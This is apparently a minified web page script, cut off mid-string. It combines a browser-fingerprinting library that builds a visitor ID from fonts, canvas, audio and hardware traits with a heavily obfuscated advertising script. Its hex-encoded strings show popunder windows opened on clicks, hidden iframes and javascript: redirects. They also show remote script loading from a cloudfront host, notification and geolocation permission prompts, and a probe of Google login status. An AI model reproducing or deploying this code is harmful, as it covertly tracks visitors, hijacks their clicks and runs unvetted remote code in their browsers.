n(P("timeout"))}),1e3);break;case"suspended":M.hidden||r--,r>0?setTimeout(o,500):n(P("suspended"))}};o()}))}function x(e){for(var t=0,n=4500;n<5e3;++n)t+=Math.abs(e[n]);return t}function P(e){var t=new Error(e);return t.name=e,t}var I=document,O=["monospace","sans-serif","serif"],E=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"],D={fontStyle:"normal",fontWeight:"normal",letterSpacing:"normal",lineBreak:"auto",lineHeight:"normal",textTransform:"none",textAlign:"left",textDecoration:"none",textShadow:"none",whiteSpace:"normal",wordBreak:"normal",wordSpacing:"normal",position:"absolute",left:"-9999px",fontSize:"48px"};function R(e){return e.toDataURL()}var B=navigator,L=window;var F=navigator;var G=window;var H=window;var U=window;var N=document;var W={osCpu:function(){return navigator.oscpu},languages:function(){var e=[],t=F.language||F.userLanguage||F.browserLanguage||F.systemLanguage;if(void 0!==t&&e.push([t]),Array.isArray(F.languages))w()&&v([!("MediaSettingsRange"in g),"RTCEncodedAudioFrame"in g,""+g.Intl=="[object Intl]",""+g.Reflect=="[object Reflect]"])>=3||e.push(F.languages);else if("string"==typeof F.languages){var n=F.languages;n&&e.push(n.split(","))}return e},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return e=h(navigator.deviceMemory),t=void 0,"number"==typeof e&&isNaN(e)?t:e;var e,t},screenResolution:function(){var e=[d(G.screen.width),d(G.screen.height)];return e.sort().reverse(),e},availableScreenResolution:function(){if(H.screen.availWidth&&H.screen.availHeight){var e=[d(H.screen.availWidth),d(H.screen.availHeight)];return e.sort().reverse(),e}},hardwareConcurrency:function(){try{var e=d(navigator.hardwareConcurrency);return isNaN(e)?1:e}catch(t){return 1}},timezoneOffset:function(){var e=(new Date).getFullYear();return Math.max(h(new Date(e,0,1).getTimezoneOffset()),h(new Date(e,6,1).getTimezoneOffset()))},timezone:function(){var e;if(null===(e=U.Intl)||void 0===e?void 0:e.DateTimeFormat)return(new U.Intl.DateTimeFormat).resolvedOptions().timeZone},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!y()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){return navigator.platform},plugins:function(){if(y())return[];if(navigator.plugins){for(var e=[],t=0;t<navigator.plugins.length;++t){var n=navigator.plugins[t];if(n){for(var r=[],o=0;o<n.length;++o){var i=n[o];r.push({type:i.type,suffixes:i.suffixes})}e.push({name:n.name,description:n.description,mimeTypes:r})}}return e}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=240,e.height=140,e.style.display="inline",[e,e.getContext("2d")]}(),t=e[0],n=e[1];if(!function(e,t){return!(!t||!e.toDataURL)}(t,n))return{winding:!1,data:""};n.rect(0,0,10,10),n.rect(2,2,6,6);var r=!n.isPointInPath(5,5,"evenodd");n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",n.font="11pt no-real-font-123";var o="Cwm fjordbank 😃 gly";return n.fillText(o,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(o,4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),{winding:r,data:R(t)}},touchSupport:function(){var e,t=0;void 0!==B.maxTouchPoints?t=d(B.maxTouchPoints):void 0!==B.msMaxTouchPoints&&(t=B.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in L}},fonts:function(){var e=I.body,t=I.createElement("div"),n=I.createElement("div"),r={},o={},i=function(){var e=I.createElement("span");e.textContent="mmMwWLliI0O&1";for(var t=0,n=Object.keys(D);t<n.length;t++){var r=n[t];e.style[r]=D[r]}return e},a=function(e){return O.some((function(t,n){return e[n].offsetWidth!==r[t]||e[n].offsetHeight!==o[t]}))},c=O.map((function(e){var n=i();return n.style.fontFamily=e,t.appendChild(n),n}));e.appendChild(t);for(var u=0,s=O.length;u<s;u++)r[O[u]]=c[u].offsetWidth,o[O[u]]=c[u].offsetHeight;var l=function(){for(var e={},t=function(t){e[t]=O.map((function(e){var r=function(e,t){var n=i();return n.style.fontFamily="'"+e+"',"+t,n}(t,e);return n.appendChild(r),r}))},r=0,o=E;r<o.length;r++){t(o[r])}return e}();e.appendChild(n);for(var f=[],d=0,h=E.length;d<h;d++)a(l[E[d]])&&f.push(E[d]);return e.removeChild(n),e.removeChild(t),f},audio:function(){return s(this,void 0,void 0,(function(){var e,t,n,r,o,i;return l(this,(function(a){switch(a.label){case 0:if(!(e=A.OfflineAudioContext||A.webkitOfflineAudioContext))return[2,-2];if(b()&&!C()&&!(v(["DOMRectList"in g,"RTCPeerConnectionIceEvent"in g,"SVGGeometryElement"in g,"ontransitioncancel"in g])>=3))return[2,-1];t=new e(1,44100,44100),(n=t.createOscillator()).type="triangle",T(t,n.frequency,1e4),r=t.createDynamicsCompressor(),T(t,r.threshold,-50),T(t,r.knee,40),T(t,r.ratio,12),T(t,r.reduction,-20),T(t,r.attack,0),T(t,r.release,.25),n.connect(r),r.connect(t.destination),n.start(0),a.label=1;case 1:return a.trys.push([1,3,4,5]),[4,k(t)];case 2:return o=a.sent(),[3,5];case 3:if("timeout"===(i=a.sent()).name||"suspended"===i.name)return[2,-3];throw i;case 4:return n.disconnect(),r.disconnect(),[7];case 5:return[2,x(o.getChannelData(0))]}}))}))},pluginsSupport:function(){return void 0!==navigator.plugins},productSub:function(){return navigator.productSub},emptyEvalLength:function(){return eval.toString().length},errorFF:function(){try{throw"a"}catch(e){try{return e.toSource(),!0}catch(t){return!1}}},vendor:function(){return navigator.vendor},chrome:function(){return void 0!==window.chrome},cookiesEnabled:function(){try{N.cookie="cookietest=1; SameSite=Strict;";var e=-1!==N.cookie.indexOf("cookietest=");return N.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(t){return!1}}};function j(e,t,n){return s(this,void 0,void 0,(function(){var r,o,i,a,c,s,f,d,h;return l(this,(function(l){switch(l.label){case 0:r=Date.now(),o={},i=0,a=Object.keys(e),l.label=1;case 1:if(!(i<a.length))return[3,7];if(c=a[i],function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(n,c))return[3,6];s=void 0,l.label=2;case 2:return l.trys.push([2,4,,5]),h={},[4,e[c](t)];case 3:return h.value=l.sent(),s=h,[3,5];case 4:return f=l.sent(),s=f&&"object"==typeof f&&"message"in f?{error:f}:{error:{message:f}},[3,5];case 5:d=Date.now(),o[c]=u(u({},s),{duration:d-r}),r=d,l.label=6;case 6:return i++,[3,1];case 7:return[2,o]}}))}))}function z(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?u({name:(n=t).name,message:n.message,stack:null===(r=n.stack)||void 0===r?void 0:r.split("\n")},n):t;var n,r}),2)}function V(e){return c(function(e){for(var t="",n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],i=e[o],a=i.error?"error":JSON.stringify(i.value);t+=(t?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return t}(e))}var J=function(){function e(){}return e.prototype.get=function(e){return void 0===e&&(e={}),s(this,void 0,void 0,(function(){var t,n;return l(this,(function(r){switch(r.label){case 0:return[4,j(W,void 0,[])];case 1:return t=r.sent(),n=function(e){var t;return{components:e,get visitorId(){return void 0===t&&(t=V(this.components)),t},set visitorId(e){t=e}}}(t),e.debug&&console.log("Copy the text below to get the debug data:\n\n```\nversion: 3.0.5\nuserAgent: "+navigator.userAgent+"\ngetOptions: "+JSON.stringify(e,void 0,2)+"\nvisitorId: "+n.visitorId+"\ncomponents: "+z(t)+"\n```"),[2,n]}}))}))},e}();function q(e){var t=(void 0===e?{}:e).delayFallback,n=void 0===t?50:t;return s(this,void 0,void 0,(function(){return l(this,(function(e){switch(e.label){case 0:return[4,(t=n,r=2*n,void 0===r&&(r=1/0),new Promise((function(e){f.requestIdleCallback?f.requestIdleCallback((function(){return e()}),{timeout:r}):setTimeout(e,Math.min(t,r))})))];case 1:return e.sent(),[2,new J]}var t,r}))}))}var K={load:q,hashComponents:V,componentsToDebugString:z},X=c;return e.componentsToDebugString=z,e.default=K,e.getComponents=j,e.hashComponents=V,e.isChromium=w,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=function(){var e;return v(["buildID"in m,(null===(e=p.documentElement)||void 0===e?void 0:e.style)&&"MozAppearance"in p.documentElement.style,"MediaRecorderErrorEvent"in g,"mozInnerScreenX"in g,"CSSMozDocumentRule"in g,"CanvasCaptureMediaStream"in g])>=4},e.isTrident=y,e.isWebKit=b,e.load=q,e.murmurX64Hash128=X,e}({});var a0_0x447757=a0_0xca18;(function(_0x13a867,_0x3bc0a5){var _0x3c44cf=a0_0xca18;var _0x19665e=_0x13a867();while(!![]){try{var _0x2902a9=parseInt(_0x3c44cf(0xa2))/0x1*(-parseInt(_0x3c44cf(0x205))/0x2)+-parseInt(_0x3c44cf(0xc4))/0x3*(-parseInt(_0x3c44cf(0x262))/0x4)+parseInt(_0x3c44cf(0x164))/0x5+-parseInt(_0x3c44cf(0x7c))/0x6+parseInt(_0x3c44cf(0xc9))/0x7*(parseInt(_0x3c44cf(0x1f5))/0x8)+-parseInt(_0x3c44cf(0x1c7))/0x9+parseInt(_0x3c44cf(0x245))/0xa*(parseInt(_0x3c44cf(0x1e1))/0xb);if(_0x2902a9===_0x3bc0a5){break;}else{_0x19665e['push'](_0x19665e['shift']());}}catch(_0x1ef197){_0x19665e['push'](_0x19665e['shift']());}}}(a0_0x1a57,0x5ff08));function a0_0x1a57(){var _0x1ed44f=['\x6a\x77\x2d','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d','\x66\x6f\x63\x75\x73','\x61\x6c\x6c','\x74\x6f\x75\x63\x68\x65\x73','\x72\x78\x79','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x64\x6f\x6d\x61\x69\x6e','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x6e\x6f\x6e\x65','\x64\x6c\x6e\x61\x64\x6f\x63','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74','\x6c\x6f\x61\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x73\x63\x72\x6f\x6c\x6c\x4c\x65\x66\x74','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72','\x62\x6c\x6f\x63\x6b','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e','\x38\x35\x32\x33\x31\x30\x4e\x6c\x7a\x43\x6c\x4c','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x2e\x6d\x6b\x76','\x70\x6f\x70\x73\x74\x61\x74\x65','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d','\x62\x6f\x74\x74\x6f\x6d','\x6a\x73\x74','\x6f\x6e\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x74\x6f\x75\x63\x68\x65\x6e\x64','\x74\x72\x75\x65','\x65\x6d\x62\x65\x64','\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c','\x6c\x65\x66\x74','\x74\x69\x6d\x65\x6f\x75\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x77\x69\x6e\x31\x31','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20','\x61\x75\x74\x6f\x70\x6c\x61\x79','\x61\x70\x70\x6c\x79','\x72\x65\x6c','\x73\x63\x72\x6f\x6c\x6c','\x62\x74\x6f\x61','\x23\x21\x2f','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x72\x6f\x75\x6e\x64','\x72\x69\x67\x68\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x6d\x61\x78','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x77\x6d\x6f\x64\x65','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x6d\x6f\x76\x65\x54\x6f','\x77\x72\x69\x74\x65','\x70\x72\x6f\x70\x65\x72\x74\x79\x4e\x61\x6d\x65','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x6b\x64\x73\x6a\x66\x6c\x6b\x73\x64\x68\x66\x6c\x73\x64\x6b\x68\x6c\x6a\x73\x68\x67\x6c\x6a\x72\x65\x74\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x63\x6c\x6f\x73\x65','\x6c\x61\x73\x74\x43\x68\x69\x6c\x64','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x63\x6f\x6e\x74\x65\x6e\x74','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x70\x6f\x77','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x6b\x65\x79\x64\x6f\x77\x6e','\x77\x69\x64\x74\x68','\x68\x64\x6d\x69','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x66\x6f\x6f\x74\x65\x72','\x75\x72\x6c\x3d','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x66\x6f\x72\x45\x61\x63\x68','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x63\x74\x63','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x74\x7a\x64','\x2c\x68\x65\x69\x67\x68\x74\x3d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x2e\x6d\x70\x34','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e','\x69\x6e\x63','\x77\x69\x64\x74\x68\x3d','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x65\x72\x3d\x6e\x75\x6c\x6c\x3b\x76\x61\x72\x20\x73\x3d\x27\x73\x65\x74\x27\x2b\x27\x54\x69\x6d\x65\x6f\x75\x74\x27\x3b\x77\x69\x6e\x64\x6f\x77\x5b\x73\x5d\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x5b\x27\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x27\x5d\x5b\x27\x68\x72\x65\x66\x27\x5d\x3d\x27','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x30\x30\x30\x30','\x26\x75\x74\x72\x34\x3d','\x69\x74\x65\x6d','\x67\x77\x31\x31','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x70\x61\x67\x65\x59','\x76\x69\x65\x77','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x2e\x61\x76\x69','\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x73\x74\x73','\x70\x72\x65\x6d\x69\x75\x6d','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x68\x69\x64\x64\x65\x6e','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x31\x30\x31\x38\x37\x37\x33\x51\x62\x43\x62\x51\x72','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x76\x61\x6c\x75\x65','\x63\x68\x61\x72\x41\x74','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f','\x2e\x74\x6f\x72\x72\x65\x6e\x74','\x61\x64\x6d\x76\x70\x75\x4c\x6f\x61\x64\x65\x64','\x56\x45\x52\x53\x49\x4f\x4e','\x70\x72\x6f\x74\x6f\x63\x6f\x6c','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x61\x64\x62','\x75\x6c\x6f\x63','\x66\x6c\x6f\x6f\x72','\x65\x6d\x62','\x73\x6f\x72\x74','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x6e\x75\x6d\x62\x65\x72','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x27\x7d\x2c\x31\x30\x30\x29','\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20','\x70\x69\x6e\x67','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x72\x65\x6c\x65\x61\x73\x65','\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x31\x36\x39\x34\x6b\x54\x41\x7a\x69\x43','\x2e\x7a\x69\x70','\x73\x72\x63\x64\x6f\x63','\x52\x45\x46\x52\x45\x53\x48','\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72','\x73\x75\x62\x69\x64','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x72\x61\x6e\x64\x6f\x6d','\x27\x2c\x27','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x65\x72\x72\x6f\x72','\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x71\x75\x65\x73\x74\x50\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x63\x6c\x65\x61\x72','\x73\x75\x62\x73\x74\x72','\x6d\x61\x67\x6e\x65\x74\x3a','\x26\x6a\x73\x6f\x6e\x70\x3d','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x39\x35\x35\x33\x36\x56\x58\x72\x57\x4b\x77','\x73\x63\x72\x65\x65\x6e','\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d','\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a','\x63\x6c\x69\x65\x6e\x74\x58','\x73\x74\x79\x6c\x65','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x73\x72\x63','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x26\x75\x74\x72\x35\x3d','\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20','\x69\x66\x72\x61\x6d\x65\x20\x6f\x62\x6a\x65\x63\x74\x20\x63\x61\x6e\x76\x61\x73\x20\x65\x6d\x62\x65\x64\x20\x69\x6e\x70\x75\x74\x20\x62\x75\x74\x74\x6f\x6e','\x66\x69\x72\x65\x45\x76\x65\x6e\x74','\x73\x68\x69\x66\x74\x4b\x65\x79','\x74\x79\x70\x65','\x36\x41\x64\x55\x47\x50\x52','\x6d\x65\x74\x61\x5b','\x61\x6c\x77\x61\x79\x73','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x6c\x65\x6e\x67\x74\x68','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74','\x69\x6e\x6e\x65\x72\x54\x65\x78\x74','\x67\x6